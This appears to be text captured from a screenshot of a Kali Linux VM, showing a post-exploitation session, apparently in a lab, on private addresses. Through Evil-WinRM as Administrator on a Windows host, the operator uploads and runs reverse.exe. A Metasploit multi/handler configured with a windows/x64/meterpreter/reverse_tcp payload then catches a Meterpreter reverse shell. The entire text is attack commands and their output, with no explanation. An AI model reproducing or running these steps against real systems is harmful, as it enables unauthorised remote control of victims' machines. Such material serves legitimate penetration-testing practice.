 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 07:15 PM
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload reverse.exe
Info: Uploading /home/gleoq/reverse.exe to C:\Users\Administrator\Documents\reverse.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2020 4:42 PM 160 Connect.ps1
-a---- 5/13/2025 5:42 AM 7168 reverse.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\reverse.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents>
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.250.11
LHOST => 172.16.250.11
msf6 exploit(multi/handler) > set LPORT 9005
LPORT => 9005
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.11:9005
[*] Sending stage (203846 bytes) to 10.10.10.2
[*] Meterpreter session 1 opened (172.16.250.11:9005 -> 10.10.10.2:60154) at 2025-05-12 19:14:58 -0500
meterpreter >